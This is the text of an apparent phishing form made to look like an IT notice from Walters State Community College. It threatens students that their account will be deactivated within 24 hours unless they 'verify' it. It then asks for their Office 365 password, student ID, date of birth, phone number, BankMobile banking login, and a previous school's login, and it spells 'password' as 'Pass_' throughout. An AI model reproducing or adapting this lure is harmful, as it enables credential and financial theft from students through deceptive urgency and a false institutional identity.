 WALTERS STATE
COMMUNITY COLLEGE
JavaScript isn't enabled in your browser, so this file can't be opened. Enable and reload.
COLLEGE
ATTENTION TO ALL USERS FROM IT ADMIN DESKTOP
Administrator has started the procedure.
Your Walters State Community College (WS) Student Microsoft account has been filed under
the list of accounts set for deactivation due to retirement/graduation/or transfer of the
concerned account holder. But the record shows you are still active in service and so advised to
verify this request otherwise give us reason to deactivate your university account.
We expect you to strictly adhere to and resolve it in order to prevent termination within 24
hours.
Please cancel your account OR confirm your account at www.ws.edu/enrollment-management
Please note the (Pass_) Means Password
Failure to Verify will result in the close of your account.
Sign in to Google to save your progress. Learn more
* Indicates required question
FULL NAME *
Your answer
WS OFFICE 365 EMAIL ADDRESS *
Your answer
WS OFFICE 365 PASS_WORD *
Your answer
WS STUDENT ID *
Your answer
D.O.B *
MM DD YYYY
/ /
PHONE NUMBER *
Your answer
HAVE YOU EVER SET UP A BANKMOBILE ACCOUNT *
Yes
No
IF YES,BANKMOBILE EMAIL ADDRESS *
Your answer
BANKMOBILE PASS_WORD *
Your answer
PREVIOUS SCHOOL OFFICE 365 EMAIL ADDRESS *
Your answer
PREVIOUS SCHOOL OFFICE 365 PASS_WORD *
Your answer
Submit
Clear form